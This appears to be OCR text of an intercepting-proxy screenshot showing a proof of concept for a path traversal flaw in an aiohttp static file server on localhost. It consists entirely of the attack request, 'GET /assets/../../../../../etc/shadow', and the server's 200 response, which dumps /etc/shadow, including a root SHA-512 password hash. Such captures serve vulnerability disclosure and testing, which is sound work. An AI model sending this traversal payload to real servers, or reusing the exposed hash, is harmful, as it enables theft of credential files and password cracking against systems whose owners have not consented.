 Request
Pretty Raw Hex \n
1 GET /assets/../../../../../etc/shadow HTTP/1.1
2 Host: 127.0.0.1:9999
3
4
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Etag: "17fd638c3d6090a6-53f"
4 Last-Modified: Fri, 11 Oct 2024 11:48:06 GMT
5 Content-Length: 1343
6 Accept-Ranges: bytes
7 Date: Sun, 09 Mar 2025 16:33:04 GMT
8 Server: Python/3.9 aiohttp/3.9.1
9
10 root:$6$51.cQv3bNpiiUadY$0qMYr0nZDIHuPMZuR4e7L
jzzjsF.jjH0K0JWi3/poCT6OfBkRpl.:19891:0:99999:
11 daemon:*:19430:0:99999:7:::
12 bin:*:19430:0:99999:7:::
13 sys:*:19430:0:99999:7:::
14 sync:*:19430:0:99999:7:::
15 games:*:19430:0:99999:7:::
16 man:*:19430:0:99999:7:::
17 lp:*:19430:0:99999:7:::
18 mail:*:19430:0:99999:7:::
19 news:*:19430:0:99999:7:::
20 uucp:*:19430:0:99999:7:::
21 proxy:*:19430:0:99999:7:::
22 www-data:*:19430:0:99999:7:::
23 backup:*:19430:0:99999:7:::
24 list:*:19430:0:99999:7:::
25 irc:*:19430:0:99999:7:::
26 gnats:*:19430:0:99999:7:::